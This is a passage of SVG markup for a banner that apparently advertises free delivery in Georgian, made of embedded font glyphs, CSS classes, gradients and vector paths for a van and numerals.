18.0151,54.9859 12.6529,18.0151 28.9746,26.9991 48.9652,26.9991 17.3565,0 26.0113,-8.98401 26.0113,-26.9991 0,-6.67921 -6.67921,-15.6632 -19.9906,-26.9991 -13.3114,-11.3358 -19.9906,-22.0132 -19.9906,-31.9849 0,-15.9925 7.00847,-31.3264 20.9784,-46.0019 7.33772,-6.67921 14.3462,-13.1703 21.0254,-19.5202 6.63217,-6.30292 13.3114,-12.841 19.9906,-19.4732 14.6754,-18.6736 22.0132,-41.016 22.0132,-67.0273z"/></glyph>
   <glyph unicode="ა" horiz-adv-x="329"><path d="M325.024 212.982c0,-45.2963 -16.698,-80.6679 -50,-105.974 -29.3509,-22.6717 -68.0151,-34.0075 -116.04,-34.0075 -99.2944,0 -148.965,33.6783 -148.965,100.988 0,16.698 2.96331,31.6557 8.98401,45.0141 7.33772,17.3095 17.6858,26.0113 30.9972,26.0113 25.3528,0 38.0056,-7.33772 38.0056,-22.0132 0,-2.68109 -1.50517,-7.66698 -4.51552,-15.0047 -3.01035,-7.33772 -4.46849,-13.3114 -4.46849,-18.0151 0,-57.3377 24.318,-85.9831 73.0009,-85.9831 69.3321,0 103.998,29.0216 103.998,87.0179 0,26.6698 -9.68956,50.6585 -29.0216,71.9661 -9.31326,9.3603 -18.4854,18.8617 -27.5165,28.5042 -8.98401,9.68956 -18.1562,19.191 -27.4694,28.5042 -19.3321,25.3528 -29.0216,54.6566 -29.0216,88.0056 0,10.0188 2.02258,19.9906 6.0207,30.0094 5.31515,13.3114 11.9944,19.9906 19.9906,19.9906 11.9944,0 18.0151,-8.98401 18.0151,-26.9991 0,-1.97554 -0.329257,-5.31515 -1.03481,-10.0188 -0.658514,-4.65663 -0.98777,-8.32549 -0.98777,-10.9595 0,-14.6754 11.9944,-32.032 35.9831,-52.0226 19.3321,-15.9925 34.666,-28.8335 46.0019,-38.476 11.3358,-9.68956 18.6736,-16.1806 22.0132,-19.5202 23.9887,-26.0113 36.0301,-54.9859 36.0301,-87.0179z"/></glyph>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"E SyrCod2Adiabene";src:url("#FontID0") format(svg)}
    .str0 {stroke:black;stroke-width:24.744}
    .str1 {stroke:black;stroke-width:7.63667}
    .fil3 {fill:none;fill-rule:nonzero}
    .fil2 {fill:white}
    .fil1 {fill:#51AC50;fill-rule:nonzero}
    .fil0 {fill:white;fill-rule:nonzero}
    .fil13 {fill:url(#id0)}
    .fil4 {fill:url(#id1)}
    .fil7 {fill:url(#id2)}
    .fil15 {fill:url(#id3)}
    .fil9 {fill:url(#id4)}
    .fil8 {fill:url(#id5)}
    .fil11 {fill:url(#id6)}
    .fil6 {fill:url(#id7)}
    .fil12 {fill:url(#id8)}
    .fil16 {fill:url(#id9)}
    .fil14 {fill:url(#id10)}
    .fil5 {fill:url(#id11)}
    .fil10 {fill:url(#id12)}
    .fnt0 {font-weight:normal;font-size:213.065px;font-family:'E SyrCod2Adiabene'}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="2551.94" y1="854.766" x2="2643.68" y2="854.766">
   <stop offset="0" style="stop-opacity:1; stop-color:#006092"/>
   <stop offset="0.478431" style="stop-opacity:1; stop-color:#008BBF"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#008BBF"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2514.39" y1="255.267" x2="2679.6" y2="255.267">
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2411.87" y1="586.01" x2="2618.13" y2="586.01">
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2788.11" y1="854.766" x2="2947.28" y2="854.766">
  </linearGradient>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2754.77" y1="587.282" x2="2913.83" y2="587.282">
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2640.58" y1="587.182" x2="2732.39" y2="587.182">
  </linearGradient>
  <linearGradient id="id6" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="3057.41" y1="587.182" x2="3149.16" y2="587.182">
  </linearGradient>
  <linearGradient id="id7" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2881.37" y1="255.267" x2="3046.59" y2="255.267">
  </linearGradient>
  <linearGradient id="id8" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2422.12" y1="854.766" x2="2530.91" y2="854.766">
  </linearGradient>
  <linearGradient id="id9" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2973.23" y1="854.766" x2="3129.95" y2="854.766">
  </linearGradient>
  <linearGradient id="id10" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2667.3" y1="854.766" x2="2759.26" y2="854.766">
  </linearGradient>
  <linearGradient id="id11" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2697.88" y1="255.267" x2="2863.1" y2="255.267">
  </linearGradient>
  <linearGradient id="id12" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2935.08" y1="587.182" x2="3027.04" y2="587.182">
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M3257 1058l-3086 0c-87,0 -159,-71 -159,-159l0 -715c0,-88 72,-159 159,-159l3086 0c88,0 159,71 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil1" d="M1979 449l-306 0c-18,0 -35,-24 -35,-42l0 -165c0,-18 17,-5 35,-5l156 0c20,0 31,-3 44,12 22,26 130,148 139,171 9,22 -2,29 -33,29zm-200 66c0,3 -66,5 -71,5l-64 0c-5,0 -6,-2 -6,-5l0 -37c0,-3 1,7 6,7l64 0c5,0 71,-10 71,-7l0 37zm484 -17c-27,-12 -116,-46 -178,-67 -1,4 -154,-185 -205,-245 -14,-16 -43,-20 -69,-20l-244 0 0 601 215 0c-1,0 -3,4 -3,-7 0,-104 84,-160 188,-160 74,0 138,-9 168,132l175 0 0 -192c0,0 -10,-27 -47,-42z"/>
  <polygon class="fil1" points="542,555 1567,555 1567,166 542,166 "/>
  <path class="fil1" d="M863 787c0,-53 44,-97 98,-97 53,0 97,44 97,97 0,54 -44,98 -97,98 -54,0 -98,-44 -98,-98zm-60 0c0,24 6,46 15,66 25,54 79,92 143,92 63,0 117,-38 142,-92 9,-20 15,-42 15,-66 0,-86 -71,-157 -157,-157 -87,0 -158,71 -158,157z"/>
  <polygon class="fil1" points="2310,767 2204,767 2204,732 2310,732 "/>
  <path class="fil1" d="M772 760c0,-74 43,-126 106,-157l-193 -18 0 182 92 0c-2,0 -5,4 -5,-7z"/>
  <path class="fil1" d="M1044 615c63,31 105,71 105,145 0,11 -3,7 -5,7l494 0 0 -153 -594 1z"/>
  <path class="fil1" d="M1870 787c0,-53 43,-97 97,-97 54,0 97,44 97,97 0,54 -43,98 -97,98 -54,0 -97,-44 -97,-98zm-60 0c0,24 5,46 14,66 25,54 80,92 143,92 63,0 118,-38 143,-92 9,-20 14,-42 14,-66 0,-86 -70,-157 -157,-157 -87,0 -157,71 -157,157z"/>
  <polygon class="fil1" points="5,166 471,166 64,166 471,272 122,272 471,379 181,379 542,479 542,166 "/>
  <g transform="matrix(1 0 0 1 -1141.32 -164.625)">
   <text x="1722" y="529"  class="fil2 fnt0">უფასო</text>
  </g>
  <g transform="matrix(1 0 0 1 -1141.32 12.8596)">
   <text x="1722" y="529"  class="fil2 fnt0">მიწოდება</text>
  </g>
  <path class="fil3 str0" d="M3280 1045l-3109 0c-87,0 -159,-71 -159,-159l0 -715c0,-87 72,-159 159,-159l3109 0c88,0 159,72 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil4" d="M2514 388l166 0 0 -21 -140 0 117 -118c7,-7 13,-14 17,-22l0 0c4,-8 6,-17 6,-26l0 -1 0 0 0 0 0 -1 0 0c0,-5 -1,-10 -2,-15l0 0c0,-5 -2,-10 -3,-15l0 0c-2,-5 -4,-10 -6,-14l0 0c-3,-4 -6,-8 -9,-11l0 0c-4,-3 -8,-6 -13,-9l0 0c-5,-3 -10,-5 -16,-7l0 0c-5,-1 -11,-3 -17,-4l0 0c-6,-1 -12,-1 -17,-1l0 0c-30,0 -51,9 -63,28l0 0c-12,17 -19,32 -19,46l0 0 19 0c1,-6 3,-12 6,-18l0 0c2,-7 6,-12 10,-17l0 0c12,-12 27,-19 47,-19l0 0c9,0 18,2 26,5l0 0c8,3 15,8 21,15l0 0c4,4 7,9 9,15l0 0c2,6 3,12 3,18l0 0c0,7 -1,13 -4,20l0 0c-3,6 -7,12 -13,18l0 0 -125 131 0 23z"/>
  <path class="fil3 str1" d="M2514 388l0 -23 125 -131c6,-6 10,-12 13,-18 3,-7 4,-13 4,-20 0,-6 -1,-12 -3,-18 -2,-6 -5,-11 -9,-15 -6,-7 -13,-12 -21,-15 -8,-3 -17,-5 -26,-5 -20,0 -35,7 -47,19 -4,5 -8,10 -11,17 -2,6 -4,12 -5,18l-19 0c0,-14 7,-29 19,-46 12,-19 33,-28 63,-28 5,0 11,0 17,1 6,1 12,3 17,4 6,2 11,4 16,7 5,3 9,6 13,9 3,3 6,7 9,11 2,4 4,9 6,14 1,5 3,10 3,15 1,5 2,11 2,16 0,10 -2,19 -6,27 -4,8 -10,15 -17,22l-117 118 140 0 0 21 -166 0z"/>
  <path class="fil5" d="M2719 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c13,22 34,33 62,33 29,0 50,-11 62,-31l0 0c7,-11 12,-25 15,-42l0 0c4,-17 5,-37 5,-60l0 0c0,-23 -1,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -14,-19 -25,-24l0 0c-10,-5 -23,-7 -37,-7l0 0c-28,0 -49,11 -62,32zm35 203c-8,-5 -15,-13 -21,-23l0 0c-5,-10 -9,-22 -11,-35l0 0c-3,-13 -4,-28 -4,-45l0 0c0,-17 1,-33 3,-46l0 0c3,-14 6,-25 11,-35l0 0c5,-10 12,-17 20,-23l0 0c8,-5 18,-8 29,-8l0 0c11,0 21,3 29,8l0 0c9,6 15,13 20,23l0 0c4,10 8,22 10,36l0 0c2,13 3,28 3,45l0 0c0,17 -1,32 -4,45l0 0c-2,14 -6,25 -12,35l0 0c-11,22 -27,32 -46,32l0 0c-11,0 -20,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2781 367c19,0 35,-10 46,-32 6,-10 10,-21 12,-35 3,-13 4,-28 4,-45 0,-16 -1,-32 -3,-45 -2,-14 -6,-26 -10,-36 -5,-10 -11,-17 -20,-23 -8,-5 -18,-8 -29,-8 -11,0 -21,3 -29,8 -8,6 -15,13 -20,23 -5,10 -8,21 -11,35 -2,13 -3,29 -3,46 0,17 1,32 4,45 2,13 6,25 11,35 6,10 13,18 20,23 8,6 17,9 28,9zm0 21c-28,0 -49,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 13,-21 34,-32 62,-32 14,0 27,2 37,7 11,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -62,31z"/>
  <path class="fil6" d="M2902 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c14,22 35,33 62,33 30,0 51,-11 63,-31l0 0c7,-11 12,-25 15,-42l0 0c3,-17 5,-37 5,-60l0 0c0,-23 -2,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -15,-19 -25,-24l0 0c-11,-5 -23,-7 -38,-7l0 0c-27,0 -48,11 -62,32zm35 203c-8,-5 -15,-13 -20,-23l0 0c-6,-10 -9,-22 -12,-35l0 0c-2,-13 -4,-28 -4,-45l0 0c0,-17 2,-33 4,-46l0 0c2,-14 6,-25 10,-35l0 0c6,-10 13,-17 21,-23l0 0c8,-5 17,-8 28,-8l0 0c11,0 21,3 30,8l0 0c8,6 15,13 19,23l0 0c5,10 8,22 10,36l0 0c3,13 4,28 4,45l0 0c0,17 -2,32 -4,45l0 0c-3,14 -7,25 -12,35l0 0c-12,22 -27,32 -47,32l0 0c-10,0 -19,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2964 367c20,0 35,-10 47,-32 5,-10 9,-21 12,-35 2,-13 4,-28 4,-45 0,-16 -1,-32 -4,-45 -2,-14 -5,-26 -10,-36 -4,-10 -11,-17 -19,-23 -9,-5 -19,-8 -30,-8 -11,0 -20,3 -28,8 -8,6 -15,13 -21,23 -4,10 -8,21 -10,35 -2,13 -4,29 -4,46 0,17 2,32 4,45 3,13 6,25 12,35 5,10 12,18 20,23 8,6 17,9 27,9zm0 21c-27,0 -48,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 14,-21 35,-32 62,-32 15,0 27,2 38,7 10,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -63,31z"/>
  <path class="fil7" d="M2547 671l1 0 1 0 15 0 0 -15 -16 0c-11,0 -21,-1 -31,-3l0 0c-11,-2 -20,-5 -29,-8l0 0c-9,-4 -17,-8 -25,-13l0 0c-7,-5 -13,-11 -19,-17l0 0c-5,-7 -9,-14 -12,-21l0 0c-3,-8 -4,-16 -4,-24l0 0 0 -15c0,-6 0,-11 1,-16l0 0c1,-4 2,-8 4,-12l0 0c2,-3 5,-6 8,-8l0 0c3,-2 7,-3 11,-3l0 0c6,0 11,1 14,3l0 0c4,1 6,4 8,7l0 0c1,2 2,6 3,9l0 0c0,4 0,8 0,12l0 0 0 35 15 0 0 -35c0,-4 0,-8 1,-12l0 0c1,-4 2,-7 4,-10l0 0c2,-3 4,-5 7,-7l0 0c3,-2 7,-3 11,-3l0 0c5,0 9,1 12,3l0 0c3,2 5,4 7,7l0 0c1,3 2,6 3,10l0 0c1,4 1,8 1,13l0 0 0 34 14 0 0 -34c0,-5 1,-9 1,-13l0 0c1,-4 2,-7 4,-10l0 0c2,-3 5,-5 8,-6l0 0c3,-2 8,-3 13,-3l0 0c3,0 6,1 9,2l0 0c3,2 6,4 8,7l0 0c2,3 4,6 5,11l0 0c2,4 2,9 2,15l0 0 0 14c0,4 0,8 -2,13l0 0c-1,5 -3,10 -5,15l0 0c-3,5 -6,10 -9,15l0 0c-4,4 -8,8 -12,11l0 0 10 9c3,-1 6,-4 9,-7l0 0c3,-3 6,-6 8,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 4,-8 6,-12l0 0c1,-4 2,-8 3,-12l0 0c1,-3 1,-7 1,-10l0 0 0 0 0 0 0 0 0 -17 0 0 0 0c0,-7 -1,-14 -3,-20l0 0c-2,-5 -5,-10 -9,-14l0 0c-3,-4 -8,-7 -12,-9l0 0c-5,-2 -11,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-3,0 -6,1 -9,3l0 0c-3,2 -6,4 -8,7l0 0c-3,3 -5,7 -7,12l0 0c-2,-5 -4,-9 -6,-12l0 0c-2,-3 -4,-6 -7,-8l0 0c-2,-1 -5,-3 -8,-3l0 0c-3,-1 -6,-2 -9,-2l0 0c-4,0 -7,1 -10,2l0 0c-3,0 -5,2 -8,4l0 0c-2,2 -4,4 -6,7l0 0c-2,4 -3,8 -5,13l0 0c-2,-5 -5,-9 -7,-12l0 0c-3,-4 -5,-6 -8,-8l0 0c-2,-2 -5,-3 -8,-3l0 0c-4,-1 -7,-1 -11,-1l0 0c-7,0 -13,1 -18,4l0 0c-5,2 -9,6 -13,10l0 0c-3,5 -5,10 -7,17l0 0c-1,6 -2,13 -2,20l0 0 0 16c0,8 2,16 4,25l0 0c3,8 7,16 12,23l0 0c6,8 12,15 20,21l0 0c7,6 16,12 26,17l0 0c10,4 22,8 34,11l0 0c12,2 25,3 39,4z"/>
  <path class="fil3 str1" d="M2618 566c0,3 0,6 -1,10 -1,4 -2,8 -3,12 -2,4 -4,8 -6,12 -2,4 -4,8 -7,11 -2,4 -5,7 -8,10 -3,3 -6,6 -9,7l-10 -9c4,-3 8,-7 12,-11 3,-5 6,-10 9,-15 2,-5 4,-10 5,-15 2,-5 2,-9 2,-13l0 -14c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -5,-11 -2,-3 -5,-5 -8,-7 -3,-1 -6,-2 -9,-2 -5,0 -10,1 -13,3 -3,1 -6,3 -8,6 -2,3 -3,6 -4,10 0,4 -1,8 -1,13l0 34 -14 0 0 -34c0,-5 0,-9 -1,-13 -1,-4 -2,-7 -3,-10 -2,-3 -4,-5 -7,-7 -3,-2 -7,-3 -12,-3 -5,0 -8,1 -11,3 -3,2 -5,4 -7,7 -2,3 -3,6 -4,10 -1,4 -1,8 -1,12l0 35 -15 0 0 -35c0,-4 0,-8 0,-12 -1,-3 -2,-7 -3,-9 -2,-3 -4,-6 -8,-7 -3,-2 -8,-3 -14,-3 -4,0 -8,1 -11,3 -3,2 -6,5 -8,8 -2,4 -3,8 -4,12 -1,5 -1,10 -1,16l0 15c0,8 1,16 4,24 3,7 7,14 12,21 6,6 12,12 19,17 8,5 16,9 25,13 9,3 18,6 29,8 10,2 20,3 31,3l16 0 0 15 -15 0c-15,0 -29,-2 -41,-4 -12,-3 -24,-7 -34,-11 -10,-5 -19,-11 -26,-17 -8,-6 -14,-13 -20,-21 -5,-7 -9,-15 -12,-23 -2,-9 -4,-17 -4,-25l0 -16c0,-7 1,-14 2,-20 2,-7 4,-12 8,-17 3,-4 7,-8 12,-10 5,-3 11,-4 18,-4 4,0 7,0 11,1 3,0 6,1 8,3 3,2 5,4 8,8 2,3 5,7 7,12 2,-5 3,-9 5,-13 2,-3 4,-5 6,-7 3,-2 5,-4 8,-4 3,-1 6,-2 10,-2 3,0 6,1 9,2 3,0 6,2 8,3 3,2 5,5 7,8 2,3 4,7 6,12 2,-5 4,-9 7,-12 2,-3 5,-5 8,-7 3,-2 6,-3 9,-3 3,-1 6,-1 9,-1 5,0 11,1 16,3 4,2 9,5 12,9 4,4 7,9 9,15 2,5 3,12 3,19l0 17z"/>
  <path class="fil8" d="M2732 623l0 -13 0 0 0 -1c0,-7 -1,-14 -3,-20l0 0c-3,-6 -6,-12 -10,-17l0 0c-4,-5 -8,-10 -12,-14l0 0c-4,-5 -8,-9 -12,-14l0 0c-4,-4 -7,-9 -10,-13l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14 -15 0 0 14c0,5 1,10 2,14l0 0c2,5 4,9 6,12l0 0c2,4 5,8 8,11l0 0c3,3 6,7 9,10l0 0c3,3 6,6 9,10l0 0c3,3 6,7 8,11l0 0c2,3 4,8 6,12l0 0c1,4 2,9 2,15l0 0 0 13c0,6 -1,12 -2,17l0 0c-1,4 -3,8 -6,11l0 0c-2,3 -5,5 -9,6l0 0c-4,2 -8,3 -14,3l0 0c-5,0 -10,-1 -14,-3l0 0c-4,-1 -7,-3 -9,-6l0 0c-2,-3 -4,-7 -5,-11l0 0c-1,-4 -2,-9 -2,-14l0 0 0 -9c0,-1 0,-3 1,-4l0 0c0,-2 0,-4 1,-6l0 0c1,-2 1,-4 2,-6l0 0c1,-2 2,-5 3,-7l0 0 -11 -5c-3,5 -6,9 -8,14l0 0c-2,5 -3,10 -3,14l0 0 0 8c0,6 1,13 3,18l0 0c1,6 4,11 8,16l0 0c4,4 9,8 15,10l0 0c5,3 12,4 19,4l0 0c31,0 46,-17 46,-50z"/>
  <path class="fil3 str1" d="M2732 623c0,33 -15,50 -46,50 -7,0 -14,-1 -19,-4 -6,-2 -11,-6 -15,-10 -4,-5 -7,-10 -9,-16 -1,-5 -2,-12 -2,-18l0 -8c0,-4 1,-9 3,-14 2,-5 5,-9 8,-14l11 5c-1,2 -2,5 -3,7 -1,2 -1,4 -2,6 -1,2 -1,4 -1,6 -1,1 -1,3 -1,4l0 9c0,5 1,10 2,14 1,4 3,8 5,11 2,3 5,5 9,6 4,2 9,3 14,3 6,0 10,-1 14,-2 4,-2 7,-4 9,-7 3,-3 5,-7 6,-11 1,-5 2,-11 2,-17l0 -13c0,-6 -1,-11 -2,-15 -2,-4 -4,-9 -6,-12 -2,-4 -5,-8 -8,-11 -3,-4 -6,-7 -9,-10 -3,-3 -6,-7 -9,-10 -3,-3 -6,-7 -8,-11 -2,-3 -4,-7 -6,-12 -1,-4 -2,-9 -2,-14l0 -14 15 0 0 14c0,6 1,11 3,16 3,4 6,9 10,13 4,5 8,9 12,14 4,4 8,9 12,14 4,5 7,11 10,17 2,6 3,13 3,21l0 13z"/>
  <path class="fil9" d="M2868 673l0 0 0 0c5,0 9,-1 13,-3l0 0c3,-1 7,-4 11,-7l0 0c3,-3 6,-6 9,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 3,-8 4,-12l0 0c1,-4 2,-7 2,-10l0 -1 0 0 0 0 0 -17 0 0 0 -1c0,-8 -1,-16 -4,-22l0 0c-2,-6 -6,-11 -10,-15l0 0c-4,-4 -9,-7 -14,-8l0 0c-5,-2 -10,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-4,0 -7,1 -10,3l0 0c-3,1 -6,4 -9,7l0 0c-3,4 -6,9 -8,15l0 0c-2,-6 -4,-11 -7,-15l0 0c-2,-3 -5,-6 -8,-7l0 0c-3,-2 -7,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0 -14 3 -9 3c3,-7 8,-13 13,-18l0 0c6,-6 13,-10 21,-14l0 0c8,-4 17,-7 27,-9l0 0c11,-2 22,-3 36,-3l0 0 0 -14c-16,0 -31,2 -43,5l0 0c-12,2 -22,6 -31,11l0 0c-8,4 -16,10 -21,16l0 0c-6,7 -11,14 -14,21l0 0c-3,8 -6,15 -7,24l0 0c-2,8 -2,16 -2,24l0 0 0 16c0,4 0,7 1,11l0 0c1,4 2,8 4,12l0 0c2,4 4,8 6,12l0 0c3,4 6,7 9,10l0 0c4,3 8,5 12,7l0 0c4,2 9,3 14,3l0 0 0 -13c-3,0 -6,-1 -9,-2l0 0c-2,-2 -5,-3 -7,-5l0 0c-3,-2 -5,-5 -6,-8l0 0c-2,-2 -4,-5 -5,-8l0 0c-1,-3 -2,-6 -3,-9l0 0c0,-3 -1,-6 -1,-8l0 0 0 -18c0,-7 1,-13 3,-18l0 0c2,-5 4,-9 6,-12l0 0c3,-2 6,-4 9,-5l0 0c4,-1 7,-2 11,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,6l0 0c3,2 5,6 7,10l0 0c1,4 2,10 2,16l0 0 0 25 16 0 0 -25c0,-6 1,-12 3,-16l0 0c2,-4 4,-8 7,-10l0 0c2,-3 5,-5 9,-6l0 0c3,-1 6,-2 9,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,5l0 0c3,3 5,7 7,12l0 0c2,5 3,11 3,18l0 0 0 17c0,4 -1,9 -2,13l0 0c-2,5 -4,9 -7,13l0 0c-2,4 -6,8 -9,11l0 0c-4,2 -8,4 -12,4l0 0 0 13z"/>
  <path class="fil3 str1" d="M2914 619c0,3 -1,7 -2,11 -1,4 -2,8 -4,12 -2,4 -4,8 -7,11 -3,4 -6,7 -9,10 -4,3 -8,6 -11,7 -4,2 -9,3 -13,3l0 -13c4,0 8,-2 12,-5 3,-2 7,-6 9,-10 3,-4 5,-8 7,-13 1,-4 2,-9 2,-13l0 -17c0,-7 -1,-13 -3,-18 -2,-5 -4,-9 -7,-12 -3,-2 -6,-4 -9,-5 -3,-1 -6,-2 -9,-2 -3,0 -6,1 -9,2 -4,1 -7,3 -9,6 -3,2 -5,6 -7,10 -2,4 -3,10 -3,16l0 25 -16 0 0 -25c0,-6 -1,-12 -2,-16 -2,-4 -4,-8 -7,-10 -3,-3 -6,-5 -9,-6 -3,-1 -6,-2 -9,-2 -4,0 -7,1 -11,2 -3,1 -6,3 -9,5 -2,3 -4,7 -6,12 -2,5 -3,11 -3,18l0 18c0,2 1,5 1,8 1,3 2,6 3,9 1,3 3,6 5,8 1,3 3,6 6,8 2,2 4,3 7,5 3,1 6,2 9,2l0 13c-5,0 -10,-1 -14,-3 -4,-2 -8,-4 -12,-7 -3,-3 -6,-6 -9,-10 -2,-4 -4,-8 -6,-12 -2,-4 -3,-8 -4,-12 -1,-4 -1,-7 -1,-11l0 -16c0,-8 0,-16 2,-24 1,-9 4,-16 7,-24 3,-7 8,-14 14,-21 5,-6 13,-12 21,-16 9,-5 19,-9 31,-11 12,-3 27,-5 43,-5l0 14c-14,0 -25,1 -36,3 -10,2 -19,5 -27,9 -8,4 -15,8 -21,14 -5,5 -10,11 -13,18l9 -3 14 -3c3,0 6,0 10,1 3,0 7,1 10,3 3,1 6,4 9,7 2,4 4,9 6,15 2,-6 5,-11 8,-15 3,-3 6,-6 9,-7 3,-2 6,-3 10,-3 3,-1 6,-1 9,-1 6,0 11,1 16,3 5,1 10,4 14,8 4,4 8,9 10,15 3,6 4,14 4,23l0 17z"/>
  <path class="fil10" d="M2935 565l0 0 0 0 0 0 0 0 0 41 0 0 0 0 0 1 0 0 0 0c0,4 0,9 1,13l0 0c0,5 1,10 1,15l0 0c1,4 2,9 4,13l0 0c1,4 3,8 6,11l0 0c2,4 5,7 8,9l0 0c3,2 7,4 11,5l0 0 1 -13c-3,0 -5,-2 -7,-4l0 0c-2,-3 -4,-6 -5,-11l0 0c-1,-4 -2,-10 -3,-17l0 0c-1,-6 -1,-14 -1,-22l0 0 0 -41c0,-8 0,-15 1,-21l0 0c1,-6 2,-11 5,-16l0 0c2,-4 5,-7 9,-10l0 0c4,-2 9,-3 16,-3l0 0c6,0 11,1 14,3l0 0c4,3 7,6 9,10l0 0c2,4 4,9 5,16l0 0c1,6 1,13 1,20l0 0 0 42c0,8 0,16 -1,23l0 0c-1,6 -3,12 -5,16l0 0c-1,5 -3,9 -6,11l0 0c-2,2 -5,4 -7,4l0 0 1 13c6,-2 12,-5 16,-9l0 0c4,-5 8,-10 10,-16l0 0c3,-7 5,-13 6,-21l0 0c1,-7 2,-14 2,-22l0 0 0 -41c0,-5 0,-11 -1,-16l0 0c0,-5 -1,-10 -2,-15l0 0c-2,-4 -3,-9 -5,-13l0 0c-3,-4 -5,-7 -9,-10l0 0c-3,-2 -7,-5 -12,-6l0 0c-5,-2 -11,-3 -17,-3l0 0c-6,0 -12,1 -17,3l0 0c-4,2 -8,4 -12,8l0 0c-3,3 -6,6 -8,10l0 0c-2,5 -4,9 -5,14l0 0c-2,4 -3,9 -3,14l0 0c-1,5 -1,10 -1,15z"/>
  <path class="fil3 str1" d="M3027 605c0,7 -1,15 -2,22 -1,8 -3,14 -6,21 -2,6 -6,11 -10,16 -4,4 -10,7 -16,9l-1 -13c2,0 5,-2 7,-4 3,-2 5,-6 6,-10 2,-5 4,-11 5,-17 1,-7 1,-15 1,-23l0 -42c0,-7 0,-14 -1,-20 -1,-7 -3,-12 -5,-16 -2,-4 -5,-7 -9,-10 -3,-2 -8,-3 -14,-3 -7,0 -12,1 -16,3 -4,3 -7,6 -9,10 -3,5 -4,10 -5,16 -1,6 -1,13 -1,21l0 41c0,8 0,16 1,22 1,7 2,13 3,17 1,5 3,8 5,11 2,2 4,4 7,4l-1 13c-4,-1 -8,-3 -11,-5 -3,-2 -6,-5 -8,-9 -3,-3 -5,-7 -6,-11 -2,-4 -3,-9 -4,-13 0,-5 -1,-10 -1,-15 -1,-5 -1,-9 -1,-14l0 -41c0,-4 0,-9 1,-15 0,-5 1,-10 3,-14 1,-5 3,-9 5,-14 2,-4 5,-7 8,-10 4,-4 8,-6 12,-8 5,-2 11,-2 17,-2 6,0 12,0 17,2 5,1 9,4 12,6 4,3 6,6 9,10 2,4 3,8 5,13 1,5 2,10 2,15 1,5 1,11 1,16l0 41z"/>
  <path class="fil11" d="M3149 623l0 -1 0 0 0 -10 0 0 0 -1 0 0c0,-4 -1,-7 -2,-10l0 0c-1,-4 -3,-7 -5,-10l0 0c-2,-3 -4,-6 -7,-9l0 0c-2,-2 -4,-5 -7,-8l0 0c-2,-2 -3,-5 -5,-7l0 0c-1,-3 -2,-6 -2,-8l0 0c0,-2 0,-3 1,-4l0 0c0,-1 0,-2 1,-4l0 0c0,-1 1,-2 2,-3l0 0c1,-1 2,-2 3,-4l0 0 -16 -4c-2,3 -4,7 -4,10l0 0c-1,2 -2,5 -2,9l0 0c0,2 1,5 2,8l0 0c2,3 4,5 6,8l0 0c2,3 4,6 6,9l0 0c2,3 5,6 7,9l0 0c2,3 3,6 5,10l0 0c1,3 2,7 2,11l0 0 0 7c0,5 -1,11 -2,15l0 0c-2,5 -3,9 -6,13l0 0c-3,3 -6,6 -10,8l0 0c-3,2 -8,3 -13,3l0 0c-4,0 -8,-1 -12,-3l0 0c-4,-1 -7,-3 -10,-6l0 0c-2,-3 -4,-7 -6,-12l0 0c-1,-5 -2,-11 -2,-18l0 0 0 -120 -16 0 0 120c0,9 2,16 4,23l0 0c2,6 5,12 9,16l0 0c4,4 9,8 15,10l0 0c5,2 12,3 18,3l0 0c7,0 13,-1 19,-4l0 0c5,-2 10,-6 14,-11l0 0c4,-4 7,-9 10,-16l0 0c2,-6 3,-12 3,-19z"/>
